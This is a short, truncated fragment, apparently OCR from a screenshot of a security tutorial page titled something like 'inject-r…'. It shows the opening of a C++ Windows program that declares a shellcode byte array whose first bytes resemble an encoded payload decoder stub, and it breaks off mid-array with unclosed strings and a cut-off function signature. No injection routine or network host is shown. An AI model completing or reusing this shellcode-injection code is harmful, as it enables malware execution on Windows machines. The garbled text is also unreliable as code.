
{% code title="inject-r
```cpp

#include "stdafx.h"

#include "Windows.h"

int main(int argc, char
{

	unsigned char shellcode[] =

		"\x48\x31\xc9\x48\x81\xe9\xc6\xff\
xff\xff\x48\x8d\x05\xef
		"\xff\xff\x48\xbb\x1d\xbe\xa2\x7b\